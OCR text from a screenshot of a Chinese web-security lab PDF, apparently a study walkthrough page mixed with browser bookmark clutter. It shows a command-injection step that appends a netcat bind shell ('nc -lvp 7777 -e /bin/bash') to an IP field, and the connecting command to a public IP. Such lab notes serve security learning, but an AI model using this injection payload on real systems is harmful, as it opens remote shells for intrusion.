 Web安全0基
我的实验室
我的实验室
有道云笔记
有道云笔记
gwolfs_4月24
新标签页
有道云笔记
文件 | C:/Users/MINGY/Desktop/gwolfs_4月24日.pdf
应用 书签工具栏 WEBSITES LAB GR_BLOG CVE EXP Tools Linux MyBlog Soft Others Python Html 网址导航 » 其他书签
gwolfs_4月24日.pdf
12 / 24
发现失败，估计没有写的权限。
（4）尝试shell
a.正向shell
服务器
ipaddress=127.0.0.1 | nc -lvp 7777 -e /bin/bash
本机
nc 47.105.75.177 7777